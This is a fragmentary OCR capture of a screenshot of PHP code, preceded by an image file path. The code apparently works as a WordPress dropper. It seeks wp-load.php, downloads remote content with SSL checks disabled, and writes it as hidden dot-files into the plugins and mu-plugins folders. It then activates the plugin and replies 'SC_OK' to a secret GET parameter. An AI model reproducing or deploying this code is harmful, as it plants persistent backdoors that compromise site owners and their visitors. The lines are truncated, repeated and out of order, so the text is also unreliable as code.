
@file_put_contents( $_sc_dest, $_sc_data ) === false ) { $_sc_fail =
'activate_plugin' ) ) { require_once ABSPATH . 'wp-admin/includes/p
$_GET['bcdb3fbb'] === '1' ) { die( 'SC_OK' ); } $slug = '._haven-enha
'/wp-load.php'; break; } $parent = dirname( $dir ); if ( $parent ===
$plugins_dir = defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR 
content/mu-plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( 
@file_put_contents( $_sc_lock, '1' ); $_sc_files = array( '._have
$mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d )
$_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest )
if ( function_exists( 'wp_remote_get' ) ) { $_sc_resp = @wp_remote
wp_remote_retrieve_response_code( $_sc_resp ) === 200 ) { $_s
'ssl' => array( 'verify_peer' => false, 'verify_peer_name' => false 
( function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_u
15, CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST =>
$_sc_fail = true; break; } if ( @file_put_contents( $_sc_dest, $_sc_d
function_exists( 'activate_plugin' ) ) { require_once ABSPATH . 'wp
$_GET['bcdb3fbb'] ) && $_GET['bcdb3fbb'] === '1' ) { die( 'SC_OK' 